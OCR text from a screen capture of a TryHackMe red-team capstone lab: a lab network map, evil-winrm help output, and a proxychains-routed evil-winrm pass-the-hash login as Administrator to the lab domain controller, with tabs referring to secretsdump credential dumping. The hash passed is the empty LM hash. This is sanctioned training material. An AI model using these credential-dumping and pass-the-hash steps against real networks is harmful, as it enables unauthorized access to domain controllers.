 1
2
3
4
2
10.50.113.5
21:45
TryHackMe | Red Te
VPN Request Server
secretsdump.py syn
Credential Dumping
Terminal
https://tryhackme.com/room/redteamcapstonechal
120%
File Actions Edit View Help
VPN
VPN-SSH
Web Server
Metasploit
Remmina
Terminal
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking
OffSec
Network state: Running
DMZ-FW
WebMail
10.200.116.11
CORPDC
10.200.116.102
VPN
10.200.116.12
Server1
10.200.116.31
Server2
10.200.116.32
WEB
10.200.116.13
WRK1
10.200.116.21
WRK2
10.200.116.22
Start
Extend (1h 45m left)
Reset (0/5)
Network up time: 43m
38%
Task 1 Introduction
Task 2 Project Brief
Task 3 Flag Submission Panel
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local p
--spn SPN_PREFIX SPN prefix for Kerberos au
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname.
ired)
-U, --url URL Remote url endpoint (default /ws
-u, --user USER Username (required if not using kerb
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
(tyler㉿kali)-[~/tryhackme/red-team-capstone]
$ proxychains evil-winrm -u Administrator -H aad3b435b51404eeaad3b435b51404ee -i 10.200.116
.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK